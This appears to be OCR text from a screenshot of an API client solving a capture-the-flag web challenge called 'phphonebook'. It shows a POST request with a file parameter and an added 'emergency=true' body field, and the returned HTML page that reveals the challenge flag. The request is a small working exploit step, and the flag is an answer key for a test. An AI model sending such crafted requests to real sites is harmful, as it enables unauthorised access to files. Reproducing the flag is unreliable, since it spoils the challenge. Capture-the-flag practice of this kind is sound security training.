 POST http://jh2i.com:50002/?file=ph...
Task Manager API (dev)
POST http://jh2i.com:50002/?file=phphonebook.php Send Save
KEY VALUE DESCRIPTION Bulk Edit
emergency true
Key Value Description
Body Cookies Headers (8) Test Results Status: 200 OK Time: 763 ms Size: 916 B Save Response
Pretty Raw Preview Visualize HTML
26
27 <p class="desc">
28 This phphonebook was made to look up all sorts of numbers! Have fun...
29 </p>
30
31 </div>
32 <br>
33 <br>
34 <div>
35 <form method="POST" action="#">
36 <label id="form_label">Enter number: </label>
37 <input type="text" name="number">
38 <input type="submit" value="Submit">
39 </form>
40 </div>
41
42 <div id="php_container">
43 flag{phon3_numb3r_3xtr4ct3d}
44 </div>
45 </br>
46 </br>
47 </br>
48